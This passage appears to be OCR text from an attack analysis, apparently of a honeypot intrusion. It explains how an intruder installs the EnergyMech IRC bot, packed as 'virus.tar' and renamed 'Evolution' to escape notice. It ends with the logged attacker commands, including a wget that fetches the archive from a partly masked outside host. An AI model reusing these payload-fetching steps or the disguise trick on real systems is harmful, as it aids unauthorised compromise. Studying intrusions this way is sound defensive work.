
In any case .. follows Phase #3a: The
attacker installs some goodies.
"virus.tar" isn't really a virus, it is a
copy of EnergyMech, an IRC bot. Note
how the bad guy uses Nano to edit
the config file, which tells us that he
isn't all that experienced on Unix. A
real Unix hacker would most likely use
"vi", because vi is present on all Unix
flavors and versions. Note also how
he calls the IRC bot "Evolution" when
he starts it, likely hoping that an
admin would overlook it in a casual
investigation.
/sbin/ifconfig -a | grep inet
wget http://f......com/storm12/virus.tar
tar xvf virus.tar